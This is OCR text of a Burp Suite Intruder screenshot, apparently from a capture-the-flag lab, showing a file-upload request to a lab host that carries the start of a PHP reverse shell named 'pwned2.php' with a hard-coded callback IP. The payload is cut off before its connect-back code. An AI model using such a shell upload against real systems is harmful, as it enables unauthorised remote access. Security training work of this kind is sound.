 Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extens
1 × 2 × +
? Sniper attack Start attack
Payloads
Target http://10.10.58.163:3333 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.58.163:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------204776743321187924392690400280
8 Content-Length: 3293
9 Origin: http://10.10.58.163:3333
10 Connection: keep-alive
11 Referer: http://10.10.58.163:3333/internal/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------204776743321187924392690400280
16 Content-Disposition: form-data; name="file"; filename="pwned2.php"
17 Content-Type: application/x-php
18
19 /*<?php /**/
20
@error_reporting(0);@set_time_limit(0);@ignore_user_abort(1);@ini_set('max_executi
on_time',0);
21 $dis=@ini_get('disable_functions');
22 if(!empty($dis)){
23 $dis=preg_replace('/[, ]+/',',',$dis);
24 $dis=explode(',',$dis);
25 $dis=array_map('trim',$dis);
26 }else{
27 $dis=array();
28 }
29
30 $ipaddr='10.21.166.149';
Paylo
To get started, highlight the
target you want to replace,
payload po
Close L
Don't show t
? Search 0 highlights 0 payload positions Length: 3857
Event log (1) All issues Me